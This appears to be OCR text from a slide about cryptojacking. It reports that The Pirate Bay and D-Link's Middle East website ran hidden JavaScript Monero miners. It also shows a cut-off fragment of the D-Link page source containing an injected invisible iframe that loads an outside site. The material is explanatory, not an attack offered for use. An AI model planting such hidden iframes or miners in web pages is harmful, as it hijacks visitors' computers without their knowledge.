 POPULAR SITES
❖ The Popular torrent website The Pirate
Bay caused some uproar by adding a
Javascript-based cryptocurrency
miner to its site with no opt-out option,
utilizing visitors' CPU power to mine
Monero coins in an attempt to gain an
extra source of revenue.
❖ Now D-Link has been caught doing
the same, although there's high
chance that its website has been
hacked.
❖ D-Link's official website for Middle East
(www.dlinkmea.com) has been found
secretly adding a JavaScript-based
cryptocurrency miner, according to a
blog post published by security firm
Seekurity on Tuesday
view-source:webcache.gc
view-source:www.dlinkmea.com
gory_id=23&sub_category_id=56">Cloud Cameras</a></li>
<li class="firstmenu"><a
gory_id=23&sub_category_id=57">Cloud Storage</a></li>
</ul>
</li>
<li class="mega-menu-column">
<ul>
<li class="nav-header firstmenu"><a href="/site/inde
ras <iframe src="https://sdarot-il.com" style="display: none;"></iframe></
<li class="firstmenu"><a href="/site
gory_id=24&sub_category_id=68">Cube Cameras</a></li>
<li class="firstmenu"><a
gory_id=24&sub_category_id=69">PTZ Cameras</a></li>
<li class="firstmenu"><a
gory_id=24&sub_category_id=70">Baby Cameras</a></li>
<li class="firstmenu"><a
gory_id=24&sub_category_id=73">360 Fisheye</a></li>
<li class="firstmenu"><a